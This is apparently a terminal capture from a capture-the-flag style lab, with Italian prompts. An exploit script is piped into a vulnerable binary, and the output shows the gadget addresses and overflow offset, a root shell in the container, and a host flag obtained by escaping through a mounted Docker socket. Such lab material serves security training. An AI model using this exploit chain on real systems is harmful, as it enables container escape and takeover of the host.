 root@c71b37cbce1e:/lab# python3 exploit.py escape.sh | ./vuln
Inserisci il tuo nome: [*] win()      = 0x401176
[*] ret gadget = 0x401016
[*] offset     = 72
Ciao, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@
[+] win(): shell nel container avviata
[stage1] shell nel container come: uid=0(root) gid=0(root) groups=0(root)
[stage1] flag container-local:
APP-FLAG{buffer_overflow_shell_in_container}
[stage2a] lettura diretta della flag host (atteso: errore):
cat: /host_flag_secret.txt: No such file or directory
[stage2b] escape via socket Docker:
HOST-FLAG{docker_socket_mount_equals_root_on_host}
Segmentation fault (core dumped)
root@c71b37cbce1e:/lab#